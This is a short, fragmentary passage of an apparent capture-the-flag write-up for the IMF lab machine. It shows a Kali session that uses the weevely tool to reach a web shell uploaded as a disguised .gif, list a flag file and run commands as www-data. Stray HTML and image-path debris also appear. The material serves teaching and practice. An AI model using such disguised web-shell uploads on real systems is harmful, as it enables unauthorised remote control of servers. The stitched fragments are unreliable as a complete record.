 [+] to the target. Type :help for more information.
weevely> Exiting.
root@kali:~# weevely http://192.168.182.151/imfadministrator/uploads/43384891653d.gif jesse
[+] weevely 3.6.2
[+] Target:     192.168.182.151
[+] Session:    /root/.weevely/sessions/192.168.182.151/43384891653d_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
43384891653d.gif
ffd41c799c88.gif
flag5_abc123def.txt
www-data@imf:/var/www/html/imfadministrator/uploads $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@imf:/var/www/html/imfadministrator/uploads $
+ > Type a search term
12 </p>
13
15 <input id="submit"
16 </p>
17 </form>
19 </body>
20 </html>
21
大余安全
https://blog.csdn.net/qq_34801745